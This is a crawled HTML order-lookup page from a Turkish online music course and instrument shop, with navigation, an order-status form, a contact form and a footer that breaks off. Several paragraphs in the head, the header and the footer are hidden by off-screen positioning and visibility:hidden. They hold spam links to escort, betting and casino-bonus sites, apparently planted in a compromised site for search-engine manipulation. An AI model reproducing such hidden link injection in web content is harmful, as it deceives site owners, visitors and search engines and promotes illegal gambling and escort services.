

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinemuzikkursu.com/siparis-sorgulama
body_size: 8517
content:
<!DOCTYPE html>
<html lang="tr">
<head>
				<base href="https://onlinemuzikkursu.com/">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Sipariş Sorgulama</title>
	<meta name="description" content="Online Müzik Kursu.  Türkiye'nin Kurumsal ve Güvenilir Online Müzik Eğitimi ve Müzik Aletleri Satışı Platformu. Online Piyano Dersi, Online Bateri Dersi, Online Kanun Dersi, Online Gitar Dersi ve Daha Fazlası." />
	<meta name="keywords" content="online müzik kursu,online muzik kursu,onlinemuzikkursu.com,online piyano dersi,online piyano eğitimi,online piyano kursu,online bateri dersi,online bateri kursu,online bateri eğitimi,online gitar eğitimi,online gitar dersi,online gitar kursu,online yan flüt dersi,online yan flüt eğitimi,online yan flüt kursu,online kanun eğitimi,online kanun dersi,online kanun kursu,online elektro gitar dersi,online elektro gitar eğitimi,online elektro gitar kursu,online keman dersi,online keman eğitimi,online keman kursu,online saksafon dersi,online klarnet dersi,online şan dersi,online klarnet eğitmi,online saksafon eğitimi,online şan eğitimi,online,gitar,bateri,davul,kanun,piyano,keman,elektro,şan,solfej,müzik aletleri,satış,enstrüman,uygun fiyat,güvenilir,kurumsal,zoom,çevrimiçi,uzaktan eğitim,sertifika" />
	
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Sipariş Sorgulama" />
	<meta property="og:description" content="Online Müzik Kursu.  Türkiye'nin Kurumsal ve Güvenilir Online Müzik Eğitimi ve Müzik Aletleri Satışı Platformu. Online Piyano Dersi, Online Bateri Dersi, Online Kanun Dersi, Online Gitar Dersi ve Daha Fazlası." />
	<meta property="og:url" content="https://onlinemuzikkursu.com/siparis-sorgulama" />
	<meta property="og:image" content="https://onlinemuzikkursu.com/tema/genel/uploads/logo/Nedir-Gorsel2.jpg" />
	<meta name="google-site-verification" content="77AqeY3dAjxcbc8sDqaDE7lhn0D2e9Babqrzn6I6Bsk" />	
	
    <!-- Favicon -->
    <link rel="shortcut icon" href="tema/genel/uploads/favicon/dsa.png" type="image/x-icon">
    <link rel="icon" href="tema/genel/uploads/favicon/dsa.png" type="image/x-icon">

    <!-- revolution slider css -->
    <link rel="stylesheet" type="text/css" href="tema/genel/revolution/css/settings.css">
    <link rel="stylesheet" type="text/css" href="tema/genel/revolution/css/layers.css">
    <link rel="stylesheet" type="text/css" href="tema/genel/revolution/css/navigation.css">

    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Barlow:100,200,300,400,500,600,700,800&amp;display=swap" rel="stylesheet">

    <!-- Template CSS Files -->
    <link rel="stylesheet" href="tema/genel/css/bootstrap.min.css">
    <!-- Font Awesome CSS -->
    <link rel="stylesheet" href="tema/genel/css/font-awesome.css" />
    <link rel="stylesheet" href="tema/genel/css/font-awesome5.min.css" />
    <link rel="stylesheet" href="tema/genel/css/all.css" />
	
    <link rel="stylesheet" href="tema/genel/css/linearicon.css">
    <link rel="stylesheet" href="tema/genel/css/flaticon.css">
    <link rel="stylesheet" href="tema/genel/css/owl.carousel.min.css">
    <link rel="stylesheet" href="tema/genel/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="tema/genel/css/magnific-popup.css">
	<link rel="stylesheet" href="tema/genel/css/chosen.css" />
	<link rel="stylesheet" href="tema/genel/js/datatable/dataTables.bootstrap4.min.css">
    <link rel="stylesheet" href="tema/genel/css/style.php">
	<link rel="stylesheet" href="tema/genel/js/sliderengine/amazingslider-1.css">
	<!--remodal -->
	<link rel="stylesheet" href="tema/genel/css/remodal.css">
    <link rel="stylesheet" href="tema/genel/css/remodal-default-theme.css">
	<!--sweetalert2 -->
	<link rel="stylesheet" href="tema/genel/css/sweetalert2.min.css">
	<!--iziModal -->
	<link rel="stylesheet" href="tema/genel/css/iziModal.min.css" type="text/css">	
	<link rel="stylesheet" href="tema/genel/flag-icon-css/css/flag-icon.min.css" />
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170700687-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170700687-1');
</script><p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="mersin eskort">mersin eskort</a></p>

<p id="kengmstoto" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p>

<p id="kengmstoto" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a> ,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a> ,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a> ,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a> ,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a> ,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a> ,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a> ,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a></p>

<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ee088cc4a7c6258179a4c3e/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->	
	<script src="https://code.jquery.com/jquery-1.12.4.js"></script>
	<script src="tema/genel/js/datatable/jquery.dataTables.min.js"></script>
	<script src="tema/genel/js/datatable/dataTables.bootstrap4.min.js"></script>
	<!--sweetalert2 -->
	<script src="tema/genel/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/js/sweetalert2.min.js"></script>
	<script src="tema/genel/js/maskedinput/jquery.maskedinput.js" type="text/javascript"></script>
	<script src='https://www.google.com/recaptcha/api.js'></script>	
	<script type="text/javascript">
		$(function() {
			$.mask.definitions['~'] = "[+-]";
			$(".date").mask("99/99/9999");
			$(".telefonmask").mask("0(999) 999 99 99");
			$(".tc").mask("99999999999");
			$("#yas").mask("99");
			$("#phoneExt").mask("(999) 999-9999? x99999");
			$("#iphone").mask("+33 999 999 999");
			$("#tin").mask("99-9999999");
			$("#ssn").mask("999-99-9999");
			$("#product").mask("a*-999-a999", { placeholder: " " });
			$("#eyescript").mask("~9.99 ~9.99 999");
			$("#iban").mask("TR999999999999999999999999");
			$("#pct").mask("99%");
			$("#phoneAutoclearFalse").mask("(999) 999-9999", { autoclear: false, completed:function(){alert("completed autoclear!");} });
			$("#phoneExtAutoclearFalse").mask("(999) 999-9999? x99999", { autoclear: false });
		});
	</script>
		
	
<script src='tema/genel/js/jquery.zoom.js'></script>
	<script>
		$(document).ready(function(){
			$('.ex1').zoom();
		});
	</script>	
	

</head>

<body>
		<div class="diller">
		<a href="javascript:;" class="trigger-link" title="Dil Seçiniz" alt="Dil Seçiniz"><i class="flag-icon rounded-circle flag-icon-tr"></i></a>
		<span class="tooltiptext">Dil Seçiniz</span>
	</div>
		<div class="telefon">
	<a href="tel:+905457890707" title="Telefon" alt="Telefon"><i class="fa fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905457890707" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>	<div id="modal-demo" class="iziModal text-center">
		<div class="p-4">
			<div class="lang">
				<h4>Lütfen Site Dili Seçiniz</h4>
										
				 
					<a data-id="1" href="javascript:;" class="activelang dildegis"><i class="flag-icon flag-icon-tr"></i> Türkçe</a>				
				 
					<a data-id="23" href="javascript:;" class=" dildegis"><i class="flag-icon flag-icon-gb"></i> English</a>				
												
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>						
	</div>

	
    <header class="header-area">
        <div class="header-top">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-5">
                        <div class="header-top-info">
                            <ul class="info-list">
                                <li class="pr-2 p-0"><i class="fa fa-phone"></i>
                                    <a href="tel:0545 789 07 07">0545 789 07 07</a>
                                </li>
																<li class="p-0"><i class="fal fa-truck"></i>
                                    <a href="siparis-sorgulama">Sipariş Sorgulama</a>
                                </li>
								                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-7">
                        <div class="header-top-info header-login-info">
                            <ul class="info-list">
                                <li><a target="_blank" title="facebook" href="https://www.facebook.com/onlinemuzikkursucom"><i class="fab fa-facebook-f"></i></a></li>								<li><a target="_blank" title="telegram" href="https://twitter.com/OnlineMuzikKurs"><i class="fab fa-twitter"></i></a></li>								<li><a target="_blank" title="instagram" href="https://www.instagram.com/online.muzik.kursu"><i class="fab fa-instagram"></i></a></li>								<li><a target="_blank" title="linkedin" href="https://onlinemuzikkursu.com/anasayfa"><i class="fab fa-linkedin-in"></i></a></li>								<li><a target="_blank" title="youtube" href="https://www.youtube.com/channel/UCG9bnrP7hXl7O9VduYluFIQ"><i class="fab fa-youtube"></i></a></li>																<li class="hesapbtn">
																		<a class="hesap" href="giris-yap">
										<i class="fal fa-user"></i> Üye Girişi										<i class="fa fa-caret-down"></i>
									</a>
									<ul class="lang-drop-menu">
										<li>
											<a href="giris-yap">
												<i class="fal fa-sign-in-alt"></i> Giriş Yap											</a>
											<a href="hesap-olustur">
												<i class="fal fa-user-plus"></i> Hesap Oluştur											</a>
										</li>
									</ul>
																	</li>
																                                <li class="pl-2"><a href="" data-remodal-target="talep" class="theme-button">BİZE ULAŞIN <i class="fa fa-angle-right btn-icon"></i></a></li>
															</ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-menu-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="logo">
                            <a href="anasayfa"> <img src="tema/genel/uploads/logo/Nedir-Gorsel2.jpg" alt="Online Müzik Kursu"></a>
                        </div>
                    </div>
                    <div class="col-lg-9 main-menu-wrapper">
                        <div class="main-menu-content">
                            <nav>
                                <ul>
																																			                                    <li>
                                        <a  href="icerik/nedir">NEDİR? </a>
                                        										                                    </li>
																																				                                    <li>
                                        <a  href="icerik/nasil-calisir">NASIL ÇALIŞIR? </a>
                                        										                                    </li>
																																				                                    <li>
                                        <a  href="urun-kategori/online-egitimler">EĞİTİMLER <i class="far fa-angle-down"></i></a>
                                        																				<ul class="dropdown-menu-item">
                                            											<li><a  href="urun-kategori/online-egitimler">Online Ders</a></li>
																						<li><a  href="urun-kategori/yuz-yuze-egitimler">Şehrinde Yüz Yüze Ders</a></li>
											                                        </ul>
										                                    </li>
																																				                                    <li>
                                        <a  href="ekibimiz">EKİP </a>
                                        										                                    </li>
																																				                                    <li>
                                        <a  href="icerik/ogretmen-kayit">ÖĞRETMEN KAYIT <i class="far fa-angle-down"></i></a>
                                        																				<ul class="dropdown-menu-item">
                                            											<li><a  href="https://www.onlinemuzikkursu.com/icerik/ogretmen-kayit">Nasıl Kayıt Olunur?</a></li>
																						<li><a  href="https://www.onlinemuzikkursu.com/urun-kategori/abonelik-secenekleri">Öğretmen Abonelik</a></li>
											                                        </ul>
										                                    </li>
																																				                                    <li>
                                        <a  href="urun-kategori/enstruman">MAĞAZA <i class="far fa-angle-down"></i></a>
                                        																				<ul class="dropdown-menu-item">
                                            											<li><a  href="urun-kategori/gitarlar">Gitarlar</a></li>
																						<li><a  href="urun-kategori/vurmalilar">Vurmalılar</a></li>
																						<li><a  href="urun-kategori/piyanolar">Piyanolar</a></li>
																						<li><a  href="urun-kategori/kanun">Kanun</a></li>
																						<li><a  href="urun-kategori/keman">Kemanlar</a></li>
																						<li><a  href="urun-kategori/uflemeliler">Üflemeliler</a></li>
																						<li><a  href="urun-kategori/yaylilar">Yaylılar</a></li>
																						<li><a  href="urun-kategori/turk-muzigi">Türk Müziği</a></li>
																						<li><a  href="urun-kategori/aksesuar">Aksesuar</a></li>
																						<li><a  href="urun-kategori/tuslular">Tuşlular</a></li>
																						<li><a  href="urun-kategori/tisort-ve-aksesuar">Tişört ve Aksesuar</a></li>
																						<li><a  href="urun-kategori/diger">Diğer</a></li>
											                                        </ul>
										                                    </li>
																											
                                </ul>
                            </nav>
                            <div class="logo-right-button">
                                <ul>
									                                    <li>
                                        <div class="cart__icon">
                                            <a href="sepet"><i class="fa fa-shopping-cart"></i></a>
                                            <span class="cart__item-count">0</span>
                                        </div>
										                                    </li>
									                                    <li>
                                        <div class="search-button">
                                            <div class="dropdown">
                                                <button class="dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                    <i class="fa fa-search"></i>
                                                </button>
                                                <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                    <div class="contact-form-action">
                                                        <form name="ust_ara" id="f_ust_ara" action="" method="post" onsubmit="ust_ajax_ara(); return false;">
                                                            <div class="form-group mb-0">
                                                                <input type="text" id="aramatxt" name="ara" autocomplete="off" oninput="ust_ajax_ara();" class="form-control" placeholder="Ürün kodu veya ürün adı">
                                                                <a href="javascript:void(0)" class="search-icon"><i class="fa fa-search"></i></a>
                                                            </div>
                                                        </form>
														<div class="suggestion-wrap">
															<div class="suggestion" id="ust_sonuclar">
															
															</div>
														</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <div class="side-menu-open">
                                    <span class="menu__bar"></span>
                                    <span class="menu__bar"></span>
                                    <span class="menu__bar"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><p id="tonnew" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>
        <div class="side-nav-container">
            <div class="humburger-menu">
                <div class="humburger-menu-lines side-menu-close"></div>
            </div>
            <div class="side-menu-wrap">
                <ul class="side-menu-ul">
																			                    <li class="sidenav__item">
                        <a  href="icerik/nedir">NEDİR?</a>
                        						                    </li>
																				                    <li class="sidenav__item">
                        <a  href="icerik/nasil-calisir">NASIL ÇALIŞIR?</a>
                        						                    </li>
																				                    <li class="sidenav__item">
                        <a  href="urun-kategori/online-egitimler">EĞİTİMLER</a>
                        												<span class="menu-plus-icon"></span>
						<ul class="side-sub-menu">
														<li><a  href="urun-kategori/online-egitimler">Online Ders</a></li>
														<li><a  href="urun-kategori/yuz-yuze-egitimler">Şehrinde Yüz Yüze Ders</a></li>
													</ul>
						                    </li>
																				                    <li class="sidenav__item">
                        <a  href="ekibimiz">EKİP</a>
                        						                    </li>
																				                    <li class="sidenav__item">
                        <a  href="icerik/ogretmen-kayit">ÖĞRETMEN KAYIT</a>
                        												<span class="menu-plus-icon"></span>
						<ul class="side-sub-menu">
														<li><a  href="https://www.onlinemuzikkursu.com/icerik/ogretmen-kayit">Nasıl Kayıt Olunur?</a></li>
														<li><a  href="https://www.onlinemuzikkursu.com/urun-kategori/abonelik-secenekleri">Öğretmen Abonelik</a></li>
													</ul>
						                    </li>
																				                    <li class="sidenav__item">
                        <a  href="urun-kategori/enstruman">MAĞAZA</a>
                        												<span class="menu-plus-icon"></span>
						<ul class="side-sub-menu">
														<li><a  href="urun-kategori/gitarlar">Gitarlar</a></li>
														<li><a  href="urun-kategori/vurmalilar">Vurmalılar</a></li>
														<li><a  href="urun-kategori/piyanolar">Piyanolar</a></li>
														<li><a  href="urun-kategori/kanun">Kanun</a></li>
														<li><a  href="urun-kategori/keman">Kemanlar</a></li>
														<li><a  href="urun-kategori/uflemeliler">Üflemeliler</a></li>
														<li><a  href="urun-kategori/yaylilar">Yaylılar</a></li>
														<li><a  href="urun-kategori/turk-muzigi">Türk Müziği</a></li>
														<li><a  href="urun-kategori/aksesuar">Aksesuar</a></li>
														<li><a  href="urun-kategori/tuslular">Tuşlular</a></li>
														<li><a  href="urun-kategori/tisort-ve-aksesuar">Tişört ve Aksesuar</a></li>
														<li><a  href="urun-kategori/diger">Diğer</a></li>
													</ul>
						                    </li>
															
					                    <li class="sidenav__item sidenav__item2 text-center">
                        <a href="giris-yap"><i class="fal fa-sign-in-alt"></i> Giriş Yap</a>
                    </li>
					<li class="sidenav__item sidenav__item2 text-center">
						<a href="hesap-olustur"><i class="fal fa-user-plus"></i> Hesap Oluştur</a>
					</li>
															<li class="sidenav__item sidenav__item2 text-center"><a href="" data-remodal-target="talep">BİZE ULAŞIN <i class="fa fa-angle-right btn-icon"></i></a></li>
					                </ul>
            </div>
        </div>
    </header>

	<section class="breadcrumb-area">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="breadcrumb-content">
                    <h2 class="breadcrumb__title">Sipariş Sorgulama</h2>
                    <ul class="breadcrumb__list">
                        <li class="active__list-item"><a href="anasayfa">Anasayfa</a></li>
						                        <li>Sipariş Sorgulama</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="form-shared">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 mx-auto">
                <div class="contact-form-action">
                    <div class="form-heading text-center">
                        <h3 class="form__title">SİPARİŞ DURUMUNU KONTROL ET</h3>
                        <p class="form__desc">Bilgilerinizi girerek hemen sipariş durumunuzu kontol ediniz.</p>
                    </div>
                    <form method="post" action="_class/site_islem.php" autocomplete="off">
                        <div class="row">
                            <div class="col-lg-12">
                                <div class="form-group">
                                    <input class="form-control" type="email" name="email" placeholder="E-posta adresiniz">
                                </div>
                            </div>
                            <div class="col-lg-12">
                                <div class="form-group">
                                    <input class="form-control" type="text" name="siparisno" placeholder="Sipariş Numarası">
                                </div>
                            </div>
                            <div class="col-lg-12">
                                <div class="form-group">
                                    <button class="theme-button" name="siparis_sorgulama" type="submit">
                                       SİPARİŞİMİ BUL <i class="fa fa-angle-right btn-icon"></i>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</section>
		<!--Talep Formu -->
	<div class="remodal p-0 popupform" data-remodal-id="talep" data-remodal-options="hashTracking: false, closeOnOutsideClick: false">
		<a data-remodal-action="close" class="remodal-close bg-white"></a>
		<form action="_class/site_islem.php" class="form-column teklif-form" method="post" autocomplete="off">
			<div class="inner-column mt-0 rounded-0">
				<h2>BİZE ULAŞIN</h2>
				<!--Default Form-->
				<div class="default-form">
					<div class="row clearfix">

						<div class="form-group col-md-12 col-sm-12 col-xs-12">
							<input type="text" name="isim" placeholder="Adınız / Soyadınız" required="">
						</div>

						<div class="form-group col-md-6 col-sm-6 col-xs-12">
							<input type="email" name="email" placeholder="E-posta adresiniz">
						</div>

						<div class="form-group col-md-6 col-sm-6 col-xs-12">
							<input type="text" class="telefonmask" name="telefon" placeholder="Telefon numaranız">
						</div>

						<div class="form-group col-md-12 col-sm-12 col-xs-12">
							<textarea name="mesaj" placeholder="Açıklama" required=""></textarea>
						</div>
						
						<div class="form-group col-md-12 col-sm-12 col-xs-12" style="z-index:1;">
							<div class="g-recaptcha" data-sitekey="6LebT6gZAAAAAM9rDARAmMvBZOX_teDf1bSe0Bq5"></div>
						</div>

						<div class="form-group text-center btn-column col-md-12 col-sm-12 col-xs-12">
							<input type="hidden" name="kontrol" value="" id="kontrol">	
							<input type="hidden" name="telepurl" value="https://onlinemuzikkursu.com/siparis-sorgulama" />
							<button type="submit" name="TalepBtn" class="theme-button">GÖNDER <i class="fa fa-angle-right btn-icon"></i></button>
						</div>

					</div>
				</div>

			</div>
		</form>
	</div><p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">escort ankara</a><p>
	    <section class=" footer-area">
        <div class="container">
            <div class="box-icons">
                <div class="box-one"></div>
                <div class="box-two"></div>
                <div class="box-three"></div>
            </div>            <div class="row">
                <div class="col-lg-4">
                    <div class="footer-shared">
                        <a href="anasayfa">
                            <img src="tema/genel/uploads/logo/footer/footerlogo.png" alt="Online Müzik Kursu" class="footer__logo">
                        </a>
                        <p class="footer__desc">
                            OnlineMüzikKursu.com                         </p>
                        <ul class="footer-address-links">
                            <li><a href="tel:0545 789 07 07"><i class="fa fa-phone"></i>0545 789 07 07</a></li>
                            <li>
                                <a href="mailto:info@onlinemuzikkursu.com" class="mail">
                                    <i class="fa fa-envelope"></i> info@onlinemuzikkursu.com                                </a>
                            </li>
                            <li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>Yeşilbahçe Mahallesi 1471 Sok. Özgür Apt. No:12/B Muratpaşa/ANTALYA </a></li>
                        </ul>
                        <h4 class="footer-meta">Bizi takip edin</h4>
                        <ul class="social-profile">
                            <li><a title="facebook" href="https://www.facebook.com/onlinemuzikkursucom"><i class="fab fa-facebook-f"></i></a></li>							<li><a title="telegram" href="https://twitter.com/OnlineMuzikKurs"><i class="fab fa-twitter"></i></a></li>							<li><a title="instagram" href="https://www.instagram.com/online.muzik.kursu"><i class="fab fa-instagram"></i></a></li>							<li><a title="linkedin" href="https://onlinemuzikkursu.com/anasayfa"><i class="fab fa-linkedin-in"></i></a></li>							<li><a title="youtube" href="https://www.youtube.com/channel/UCG9bnrP7hXl7O9VduYluFIQ"><i class="fab fa-youtube"></i></a></li>                        </ul>
                    </div>
                </div><p id="kengmsta3" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengidroot" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://thepaintplaceny.com/" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengidturf" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetsson.com/" title="turkbet">turkbet</a></p>
                <div class="col-lg-5">
                    <div class="footer-shared footer-widget">
                        <h3 class="footer-title">Site İçi Bağlantılar</h3>
						<div class="row">
							<div class="col-lg-6">
								<ul class="footer-link company-link">
																										<li><a  href="icerik/hakkimizda"><i class="fal fa-angle-right"></i> Hakkımızda</a></li>
																		<li><a  href="urun-kategori/enstruman"><i class="fal fa-angle-right"></i> Mağaza</a></li>
																		<li><a  href="urun-kategori/online-egitimler"><i class="fal fa-angle-right"></i> Eğitimlerimiz</a></li>
																		<li><a  href="proje-kategori/online-muzik-kursu"><i class="fal fa-angle-right"></i> Neden Biz?</a></li>
																		<li><a  href="blog"><i class="fal fa-angle-right"></i> Blog</a></li>
																		<li><a  href="video-galeri"><i class="fal fa-angle-right"></i> Video Galeri</a></li>
																		<li><a  href="foto-galeri"><i class="fal fa-angle-right"></i> Foto Galeri</a></li>
									 
								</ul>
							</div>
							<div class="col-lg-6">
								<ul class="footer-link company-link">
																										<li><a  href="banka-hesaplari"><i class="fal fa-angle-right"></i> Banka Hesapları</a></li>
																		<li><a  href="insan-kaynaklari"><i class="fal fa-angle-right"></i> Öğretmen Başvurusu</a></li>
																		<li><a  href="musteri-gorusleri"><i class="fal fa-angle-right"></i> Kullanıcı Görüşleri</a></li>
																		<li><a  href="icerik/kisisel-verilerin-korunmasi-metni-ve-gizlilik"><i class="fal fa-angle-right"></i> Kişisel Verilerin Korunması Metni ve Gizlilik</a></li>
																		<li><a  href="icerik/teslimat-ve-egitim-kosullari"><i class="fal fa-angle-right"></i> Teslimat ve Eğitim Koşulları</a></li>
																		<li><a  href="icerik/uyelik-sozlesmesi"><i class="fal fa-angle-right"></i> Üyelik Sözleşmesi</a></li>
																		<li><a  href="icerik/satis-sozlesmesi"><i class="fal fa-angle-right"></i> Satış Sözleşmesi</a></li>
									 
								</ul>
							</div>
						</div>
                    </div>
                </div><p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

                <div class="col-lg-3">
                    <div class="footer-shared footer-widget2">
                        <h3 class="footer-title"> </h3>
                        <div class="working-wrapper">
                            <p class="working__time"><span>Pazartesi</span> 09:00 - 18:00</p>
                            <p class="working__time"><span>Salı:</span> 09:00 - 18:00</p>
                            <p class="working__time"><span>Çarşamba:</span> 09:00 - 18:00</p>
                            <p class="working__time"><span>Perşembe:</span> 09:00 - 18:00</p>
                            <p class="working__time"><span>Cuma:</span> 09:00 - 18:00</p>
                            <p class="working__time"><span>Cumartesi:</span> 09:00 - 15:00</p>
                            <p class="workingtime__off working__time">Pazar  <span>Açık</span></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="copyright-content text-center">
